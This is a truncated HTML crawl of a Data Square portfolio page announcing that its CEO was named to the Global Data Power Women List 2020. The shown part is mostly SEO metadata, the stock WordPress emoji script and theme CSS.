

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://datasquare.com/portfolio-item/data-square-on-global-data-power-women-list-2020/
body_size: 18383
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
        
        <meta charset="UTF-8"/>
        <link rel="profile" href="https://gmpg.org/xfn/11"/>
        
                <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
        
    
    <script type="application/javascript">var MikadoAjaxUrl = "https://datasquare.com/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>DS on Global Data Power Women List - Data Square</title>
	<link rel="canonical" href="https://datasquare.com/portfolio-item/data-square-on-global-data-power-women-list-2020/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DS on Global Data Power Women List - Data Square" />
	<meta property="og:description" content="Data Square&#039;s CEO Devyani Sadh, Ph.D. named on Global Data Power Women List 2020" />
	<meta property="og:url" content="https://datasquare.com/portfolio-item/data-square-on-global-data-power-women-list-2020/" />
	<meta property="og:site_name" content="Data Square" />
	<meta property="article:modified_time" content="2023-02-22T20:19:20+00:00" />
	<meta property="og:image" content="https://datasquare.com/wp-content/uploads/2021/07/Top20CDOList2-1024x663.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="663" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://datasquare.com/portfolio-item/data-square-on-global-data-power-women-list-2020/","url":"https://datasquare.com/portfolio-item/data-square-on-global-data-power-women-list-2020/","name":"DS on Global Data Power Women List - Data Square","isPartOf":{"@id":"https://datasquare.com/#website"},"primaryImageOfPage":{"@id":"https://datasquare.com/portfolio-item/data-square-on-global-data-power-women-list-2020/#primaryimage"},"image":{"@id":"https://datasquare.com/portfolio-item/data-square-on-global-data-power-women-list-2020/#primaryimage"},"thumbnailUrl":"https://datasquare.com/wp-content/uploads/2021/07/Top20CDOList2.png","datePublished":"2021-07-26T23:45:58+00:00","dateModified":"2023-02-22T20:19:20+00:00","breadcrumb":{"@id":"https://datasquare.com/portfolio-item/data-square-on-global-data-power-women-list-2020/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://datasquare.com/portfolio-item/data-square-on-global-data-power-women-list-2020/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://datasquare.com/portfolio-item/data-square-on-global-data-power-women-list-2020/#primaryimage","url":"https://datasquare.com/wp-content/uploads/2021/07/Top20CDOList2.png","contentUrl":"https://datasquare.com/wp-content/uploads/2021/07/Top20CDOList2.png","width":2560,"height":1658},{"@type":"BreadcrumbList","@id":"https://datasquare.com/portfolio-item/data-square-on-global-data-power-women-list-2020/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://datasquare.com/"},{"@type":"ListItem","position":2,"name":"Portfolio","item":"https://datasquare.com/portfolio-item/"},{"@type":"ListItem","position":3,"name":"DS on Global Data Power Women List"}]},{"@type":"WebSite","@id":"https://datasquare.com/#website","url":"https://datasquare.com/","name":"Data Square","description":"Thought-leadership in Data-driven Marketing, AI, Analytics, and CRM","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://datasquare.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Data Square &raquo; Feed" href="https://datasquare.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Data Square &raquo; Comments Feed" href="https://datasquare.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Data Square &raquo; DS on Global Data Power Women List Comments Feed" href="https://datasquare.com/portfolio-item/data-square-on-global-data-power-women-list-2020/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/datasquare.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://datasquare.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://datasquare.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://datasquare.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='highrise-mikado-default-style-css' href='https://datasquare.com/wp-content/themes/highrise/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='highrise-mikado-child-style-css' href='https://datasquare.com/wp-content/themes/highrise-child/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='highrise-mikado-modules-plugins-css' href='https://datasquare.com/wp-content/themes/highrise/assets/css/plugins.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='highrise-mikado-modules-css' href='https://datasquare.com/wp-content/themes/highrise/assets/css/modules.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='highrise-mikado-modules-inline-css' type='text/css'>
.postid-7956 .mkd-title .mkd-title-holder h1 { color: #221f1b;font-size: 21px;}


body:not(.page-id-2170) .mkd-smooth-transition-loader {
display:none !important;
}

.highrise-widget-wrapper {
    margin-left: 22px;
    border-left: 1px solid #c7c7c7;
    padding-left: 10px;
}

.highrise-widget-wrapper2 {
    margin-left: 31px;
    border-left: 1px solid #cacccc;
    padding-left: 12px;
}

.highrise-widget-wrapper2 h6 {
    margin: 10px 0;
}
.mkd-top-bar-widget-area .textwidget > .mkd-icon-shortcode,
.mkd-right-from-logo-widget .textwidget > .mkd-icon-shortcode {
    float: left;
    line-height: 18px;
}

.page-id-4.mkd-light-header .mkd-page-header > div:not(.mkd-sticky-header) .mkd-side-menu-button-opener:hover {
color:#ccc !important;
}

.page-id-2170 .mkd-image-with-hover-info-item {
    -webkit-transform: translate3d(0,100px,0);
    transform: translate3d(0,100px,0);
    opacity:0;
}

.page-id-2170 .mkd-image-with-hover-info-item.mkd-appeared {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
    opacity:1;
    -webkit-transition: all .5s;
    transition: all .5s;
}


.mkd-header-standard .mkd-page-header .mkd-menu-area {
    background-color: rgba(255, 255, 255, 1);
    height: 120px;
}
.mkd-header-standard .mkd-page-header .mkd-logo-wrapper a {
    max-height: 110px;
}
div#mkd_woocommerce_dropdown_cart-4 {
    display: none !important;
}
.mkd-drop-down .second .inner ul li a {
   
	padding: 5px 15px;}


footer .mkd-footer-top-holder {
    display: block;
    background-color: #3b3b3b;
    position: relative;
    background-position: center center;
    background-size: cover;
}
footer .mkd-footer-top:not(.mkd-footer-top-full) .mkd-container-inner {
    padding: 50px 0 0;
}
div#mkd_image_widget-5 {
    width: 35%;
}
i.mkd-icon-ion-icon.ion-android-done {
    color: #4b7690 !important;
}

.mkd-header-standard .mkd-page-header .mkd-menu-area {
 background-color: #0a0a0a !important;
    height: 120px;
}
.mkd-header-standard .mkd-menu-area {
    background-color: #fff;
    box-shadow: none !important;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mkd-content {
    margin-top: 0;
    position: relative;
    z-index: 100;
    background-color: #fff;
   
}
.mkd-dark-header .mkd-page-header>div:not(.mkd-sticky-header) .mkd-main-menu>ul>li>a, .mkd-dark-header.mkd-header-style-on-scroll .mkd-page-header .mkd-main-menu>ul>li>a {
    color: #fdfdfd;
}
.mkd-dark-header .mkd-logo-area .mkd-main-menu-widget-area .widget:not(.widget_mkd_woocommerce_dropdown_cart) .widgettitle, .mkd-dark-header .mkd-logo-area .mkd-main-menu-widget-area .widget:not(.widget_mkd_woocommerce_dropdown_cart) a, .mkd-dark-header .mkd-logo-area .mkd-main-menu-widget-area .widget:not(.widget_mkd_woocommerce_dropdown_cart) i, .mkd-dark-header .mkd-logo-area .mkd-main-menu-widget-area .widget:not(.widget_mkd_woocommerce_dropdown_cart) p, .mkd-dark-header .mkd-logo-area .mkd-main-menu-widget-area .widget:not(.widget_mkd_woocommerce_dropdown_cart) span, .mkd-dark-header .mkd-menu-area .mkd-main-menu-widget-area .widget:not(.widget_mkd_woocommerce_dropdown_cart) .widgettitle, .mkd-dark-header .mkd-menu-area .mkd-main-menu-widget-area .widget:not(.widget_mkd_woocommerce_dropdown_cart) a, .mkd-dark-header .mkd-menu-area .mkd-main-menu-widget-area .widget:not(.widget_mkd_woocommerce_dropdown_cart) i, .mkd-dark-header .mkd-menu-area .mkd-main-menu-widget-area .widget:not(.widget_mkd_woocommerce_dropdown_cart) p, .mkd-dark-header .mkd-menu-area .mkd-main-menu-widget-area .widget:not(.widget_mkd_woocommerce_dropdown_cart) span, .mkd-dark-header .mkd-vertical-menu-area .mkd-main-menu-widget-area .widget:not(.widget_mkd_woocommerce_dropdown_cart) .widgettitle, .mkd-dark-header .mkd-vertical-menu-area .mkd-main-menu-widget-area .widget:not(.widget_mkd_woocommerce_dropdown_cart) a, .mkd-dark-header .mkd-vertical-menu-area .mkd-main-menu-widget-area .widget:not(.widget_mkd_woocommerce_dropdown_cart) i, .mkd-dark-header .mkd-vertical-menu-area .mkd-main-menu-widget-area .widget:not(.widget_mkd_woocommerce_dropdown_cart) p, .mkd-dark-header .mkd-vertical-menu-area .mkd-main-menu-widget-area .widget:not(.widget_mkd_woocommerce_dropdown_cart) span {
    color: #fff!important;
}
a.mkd-btn.mkd-btn-medium.mkd-btn-solid.mkd-btn-custom-hover-bg.mkd-btn-custom-border-hover.mkd-btn-custom-hover-color.mkd-btn-icon {
    background: #3ea6d0  !important;
}
div#text-22 p strong {
    font-size: 23px;
    color: white !important;
    font-weight: 500;
}
a.mkd-btn.mkd-btn-medium.mkd-btn-solid.mkd-dark.mkd-btn-icon {
    background: black !important;
    border: #3ea6d0 !important;
color:White !important; 
}
a.mkd-btn.mkd-btn-medium.mkd-btn-solid.mkd-btn-custom-border-hover.mkd-btn-custom-hover-color.mkd-btn-icon {
    background: #3ea6d0 !important;
color:White !important; 
}
.mkd-header-standard .mkd-page-header .mkd-logo-wrapper a {
    max-height: 201px !important;
    height: 110px !important;
}
.owl-carousel .owl-item img {
    display: block;
      width: 60%;
    -webkit-transform-style: preserve-3d;
}
footer .mkd-footer-top-holder {
    display: block;
    background-color: #0a0a0a;
    position: relative;
    background-position: center center;
    background-size: cover;
}
.rev-btn.rev-withicon.rs-layer {
       background: #3ea6d0 !important;
    color: White !important;
display: inline-block !important;
    font-size: 14px !important;
    font-style: normal !important;
    font-weight: 600 !important;
    letter-spacing: .5px !important;
    line-height: 1em !important;
    outline: 0 !important;
    padding: 18px 39px !important;
border:none !important;
}
.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_1 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-quiz {
    color: #adadad;
    font-size: 14px;
    line-height: 16px;
    font-style: normal;
    font-weight: 300;
    text-transform: none;
    letter-spacing: 0px;
    background-color: rgba(255, 255, 255, 0);
    border-color: rgba(81, 82, 83, 1);
    border-width: 1px;
    border-radius: 0px;
    padding-top: 9px;
    padding-right: 0px;
    padding-bottom: 9px;
    padding-left: 13px;
    margin-bottom: 12px;
}
.cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea {
    height: 55px !important;
}
footer .mkd-footer-top:not(.mkd-footer-top-full) .mkd-container-inner {
    padding: 50px 0 20px !important;
}
.mkd-header-box .mkd-page-header .mkd-menu-area .mkd-vertical-align-containers {
    box-shadow: 0 1px 3px rgb(0 0 0 / 15%);
    box-sizing: initial;
    margin: 0 -35px;
    padding: 0 35px!important;
    background-color: #0a0a0a;
}
.mkd-btn {
    display: inline-block;
    font-size: 13px;
}
.vc_col-has-fill>.vc_column-inner, .vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner, .vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner, .vc_row-has-fill>.vc_column_container>.vc_column-inner {
    padding-top: 0 !important;
}
.mkd-separator-holder.mkd-separator-center {
    text-align: center;
 background: linear-gradient(to right, #dbdbdb, #f2f2f2);
}
.textwidget {
    color: white !important;
}

.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover {
    color: #ffffff;
    background-color: rgb(88 140 170);
    border-color: rgba(143, 120, 253, 0);
}

.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit {
    color: #ffffff;
    font-size: 14px;
    height: 52px;
    font-style: normal;
    font-weight: 600;
    text-transform: none;
    letter-spacing: 0.5px;
    background-color: rgb(87 138 168);
    border-color: rgba(255, 255, 255, 0);
    border-width: 0px;
    padding-left: 37px;
    padding-right: 37px;
}
footer .mkd-footer-bottom-holder {
    display: table;
    width: 100%;
    background-color: #0a0a0a;
    vertical-align: middle;
    text-align: center;
    min-height: 70px;
}
h1, h2, h3, h4, h5, h6 {
    font-family: Raleway,sans-serif !important;
    color: #262932;
}

@media only screen and (min-width: 1280px) and (max-width: 1440px)
{
.mkd-elements-holder-item-content.mkd-elements-holder-custom-392366 {
    padding: 11px 19% 10px 12% !important;
}
}
.mkd-elements-holder-item-content.mkd-elements-holder-custom-918881 {
    padding: 0% 19% 0% 12% !important;
}

.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit {
    color: #ffffff !important;
    font-size: 14px;
    height: 52px;
    font-style: normal;
    opacity: 1;
    font-weight: 600;
    text-transform: none;
    letter-spacing: 0.5px;
